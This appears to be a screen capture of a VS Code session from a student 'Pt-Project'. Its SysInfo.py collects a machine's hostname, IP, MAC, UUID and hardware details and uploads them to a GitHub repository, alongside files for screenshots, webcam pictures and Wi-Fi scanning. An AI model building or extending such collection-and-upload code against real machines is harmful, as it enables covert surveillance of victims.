 File Edit Selection View Go Run Terminal Help
SysInfo.py - Pt-Project - Visual Studio Code
EXPLORER
PictureShooter.py WifiScanner.py subprocess.py github-client.py GithubCodeRunner.py CloudVulnerabilityScanner2.py CloudComplianceChecker2.py SysInfo.py Github.py ScreenShott
PT-PROJECT
SysInfo.py > System > to_github
__pycache__
.vscode
venv
xx
cloud_security.log
CloudComplianceChe...
CloudSecurityLogger...
CloudServiceChecker...
CloudVulnerabilitySca...
configuration.json
Github.py
GithubCodeRunner.py
Main.py
MarkDown.md
output.txt
picture.jpg
PictureShooter.py
README.md
requirements.txt
ScreenShotter.py
SysInfo.py
test.py
WifiScanner.py
xx.zip
OUTLINE
TIMELINE
9 gcr.save_to_repo(
10 "SysInfo/" + System.get_machine_id() + ".data",
11 System.sys_info().encode("utf-8"),
12 )
13
14
15 def get_machine_id():
16 return (
17 subprocess.check_output("wmic csproduct get uuid")
18 .decode()
19 .split("\n")[1]
20 .strip()
21 )
22
23 def sys_info():
24 try:
25 info = {}
26 info["platform"] = platform.system()
27 info["platform-release"] = platform.release()
28 info["platform-version"] = platform.version()
29 info["architecture"] = platform.machine()
30 info["hostname"] = socket.gethostname()
31 info["ip-address"] = socket.gethostbyname(socket.gethostname())
32 info["mac-address"] = ":".join(re.findall("..", "%012x" % uuid.getnode()))
33 info["processor"] = platform.processor()
34 info["ram"] = (
35 str(round(psutil.virtual_memory().total / (1024.0**3))) + " GB"
36 )
37 return json.dumps(info)
38 except Exception as e:
39 print(e)
40
41
42 System.to_github()
43
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
Connected to repository!
Saving to repository...
(venv) PS D:\School\School 2022-2023\SEM2\python\Pt-Project> py .\Main.py
Sysinfo done
Connected to repository!
Saving to repository...
Connected to repository!
Connected to repository!
Picture uploaded successfully
Saving to repository...
Picture done
main 0 0 Live Share
Ln 7, Col 30 Spaces: 4 UTF-8 CRLF Python 3.11.3 ('venv': venv) Go Live
14°C
Grotendeels be...
Search
1
3
NLD
0:45
1/06/2023